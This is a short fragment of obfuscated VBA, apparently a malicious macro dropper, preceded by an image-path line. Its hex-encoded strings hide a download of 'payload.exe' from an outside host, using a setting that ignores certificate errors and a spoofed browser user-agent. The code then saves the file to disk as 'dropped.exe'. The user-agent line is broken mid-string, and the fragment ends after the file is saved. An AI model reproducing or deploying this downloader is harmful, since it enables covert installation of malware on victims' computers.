 Const rwppkxlhtr = 0
Private Sub qpsbyyrs()
Dim zchdrtvpgdfgddehgywc As String
Dim geslpgdlfcwbslnccbq As String
Dim wdwryrjnwjjdq As Object, nihbgxjmnwqxqcfaz As Object
Dim yvfzhcloh As Integer
zchdrtvpgdfgddehgywc = txyzeemcdkwf("68747470733a2f2f6d797572") & txyzeemcdkwf("6c2e75726c2f7061796c6f61642e657865")
geslpgdlfcwbslnccbq = txyzeemcdkwf("64726f7070") & txyzeemcdkwf("65642e657865")
Set wdwryrjnwjjdq = CreateObject(txyzeemcdkwf("4d53584d4c322e536572766572584d4c4854") & txyzeemcdkwf("54502e362e30"))
wdwryrjnwjjdq.setOption(2) = 13056
wdwryrjnwjjdq.Open txyzeemcdkwf("474554"), zchdrtvpgdfgddehgywc, False
wdwryrjnwjjdq.setRequestHeader txyzeemcdkwf("557365") & txyzeemcdkwf("722d4167656e74"), txyzeemcdkwf("4d6f7a696c6c612f342e302028636f6d
wdwryrjnwjjdq.Send
If wdwryrjnwjjdq.Status = 200 Then
Set nihbgxjmnwqxqcfaz = CreateObject(txyzeemcdkwf("41444f4442") & txyzeemcdkwf("2e53747265616d"))
nihbgxjmnwqxqcfaz.Open
nihbgxjmnwqxqcfaz.Type = 1
nihbgxjmnwqxqcfaz.Write wdwryrjnwjjdq.ResponseBody
nihbgxjmnwqxqcfaz.SaveToFile geslpgdlfcwbslnccbq, 2
nihbgxjmnwqxqcfaz.Close